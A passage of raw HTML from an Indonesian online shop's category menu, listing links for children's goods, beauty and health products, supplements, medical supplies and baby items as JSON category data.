                      <span>Sepatu Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_4">
                              [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneaker-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-perempuan">
                      <span>Sepatu Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_5">
                              [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneakers-anak-perempuan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                  <a href="https://www.jsurgarts.com/beli-tas-anak-tl/">
                      <span>Tas Anak</span>
                  </a>
                          <script type="text" class="J_data_4_6">
                              [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.jsurgarts.com/koper-anak-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-anak/">
                      <span>Perhiasan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_7">
                              [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-perhiasan-fashion/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-anak/">
                      <span>Jam Tangan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_8">
                              [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-perempuan/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kulit/">
                      <span>Perawatan Kulit</span>
                  </a>
                          <script type="text" class="J_data_5_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.jsurgarts.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.jsurgarts.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.jsurgarts.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.jsurgarts.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-mata"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                  <a href="https://www.jsurgarts.com/beli-makeup/">
                      <span>Makeup</span>
                  </a>
                          <script type="text" class="J_data_5_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.jsurgarts.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.jsurgarts.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.jsurgarts.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.jsurgarts.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.jsurgarts.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.jsurgarts.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-makeup"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rambut/">
                      <span>Perawatan Rambut</span>
                  </a>
                          <script type="text" class="J_data_5_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-tubuh/">
                      <span>Perawatan Tubuh</span>
                  </a>
                          <script type="text" class="J_data_5_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.jsurgarts.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-tangan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kesehatan-pribadi/">
                      <span>Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_5_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.jsurgarts.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.jsurgarts.com/shop-Obat-Anti-Serangga"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                  <a href="https://www.jsurgarts.com/beli-parfum/">
                      <span>Parfum</span>
                  </a>
                          <script type="text" class="J_data_5_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-unisex"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                  <a href="https://www.jsurgarts.com/beli-alat-kesehatan-kecantikan/">
                      <span>Alat Kecantikan</span>
                  </a>
                          <script type="text" class="J_data_5_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.jsurgarts.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.jsurgarts.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-tubuh"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                  <a href="https://www.jsurgarts.com/beli-suplemen-makanan/">
                      <span>Suplemen Makanan</span>
                  </a>
                          <script type="text" class="J_data_5_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.jsurgarts.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.jsurgarts.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.jsurgarts.com/beli-protein"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                  <a href="https://www.jsurgarts.com/beli-alat-medis/">
                      <span>Alat Medis</span>
                  </a>
                          <script type="text" class="J_data_5_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.jsurgarts.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.jsurgarts.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.jsurgarts.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.jsurgarts.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.jsurgarts.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.jsurgarts.com/beli-stetoskop"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kesehatan-seksual/">
                      <span>Sexual Wellness</span>
                  </a>
                          <script type="text" class="J_data_5_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.jsurgarts.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.jsurgarts.com/beli-pelumas"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                  <a href="https://www.jsurgarts.com/beli-perawatan-tubuh-kesehatan-pria/">
                      <span>Perawatan Pria</span>
                  </a>
                          <script type="text" class="J_data_5_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran-pria"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                  <a href="https://www.jsurgarts.com/kesehatan-manula/">
                      <span>Popok Dewasa</span>
                  </a>
                          <script type="text" class="J_data_5_11">
                              [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.jsurgarts.com/kesehatan-manula/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-bayi-balita/">
                      <span>Ibu &amp; Anak</span>
                  </a>
                          <script type="text" class="J_data_6_0">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                  <a href="https://www.jsurgarts.com/beli-popok-pispot-bb/">
                      <span>Popok Sekali Pakai</span>
                  </a>
                          <script type="text" class="J_data_6_1">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.jsurgarts.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.jsurgarts.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.jsurgarts.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-detergen-popok-kain/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                  <a href="https://www.jsurgarts.com/beli-susu-formula/">
                      <span>Makanan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_2">
                              [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.jsurgarts.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-maternal/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                  <a href="https://www.jsurgarts.com/jual-baju-aksesoris-anak/">
                      <span>Pakaian &amp; Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_6_3">
                              [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.jsurgarts.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-bayi/">
                      <span>Perlengkapan Menyusui</span>
                  </a>
                          <script type="text" class="J_data_6_4">
                              [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.jsurgarts.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-piring-mangkok-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-berkendara-bayi/">
                      <span>Perlengkapan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_5">
                              [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.jsurgarts.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.jsurgarts.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.jsurgarts.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-harness-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kamar-bayi/">
                      <span>Kamar Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_6">
                              [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.jsurgarts.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-dekorasi-kamar-anak/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                      <span>Perawatan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_7">
